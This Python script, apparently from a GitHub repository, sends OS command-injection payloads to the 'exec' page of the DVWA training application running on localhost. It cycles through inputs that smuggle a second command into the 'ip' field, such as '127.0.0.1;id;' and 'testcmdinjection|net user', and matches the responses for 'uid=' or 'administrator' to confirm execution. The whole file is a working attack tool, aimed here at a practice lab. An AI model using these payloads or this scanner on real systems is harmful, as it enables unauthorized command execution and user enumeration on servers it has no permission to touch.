 1 #encoding: utf-8
2
3 import re
4
5 import requests
6
7
8 def injection(addr, headers, payload):
9     url = 'http://{0}:{1}/DVWA-1.9/vulnerabilities/exec/'.format(*addr)
10     name = payload['name']
11     pattern = payload['pattern']
12     for pld in payload['payloads']:
13         params = {
14             'ip' : pld,
15             'Submit' : 'Submit',
16         }
17         response = requests.post(url, params, headers=headers)
18         if response.ok and re.search(pattern, response.text, re.I):
19             print('+ name:', name, ', payload:', pld)
20             break
21
22
23 def main(addr, headers):
24     payloads = [
25         {
26             'name' : 'id',
27             'pattern' : r'uid=\d',
28             'payloads' : [
29                 '127.0.0.1;id;',
30                 '127.0.0.1&&id',
31                 '127.0.0.1&id', '127.0.0.1|id',
32                 'testcmdinjection||id',
33                 'testcmdinjection|id', 'testcmdinjection&id',
34             ]
35         },
36         {
37             'name' : 'netuser',
38             'pattern' : r'administrator',
39             'payloads' : [
40                 'testcmdinjection||net user',
41                 'testcmdinjection|net user', 'testcmdinjection&net user',
42                 '127.0.0.1&&net user',
43                 '127.0.0.1&net user', '127.0.0.1|net user',
44             ]
45         },
46
47     ]
48     for payload in payloads:
49         injection(addr, headers, payload)
50
51
52 if __name__ == '__main__':
53     server = ('localhost', 80, )
54     headers = {
55         'Cookie' : 'security=low; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953',
56     }
57     main(server, headers)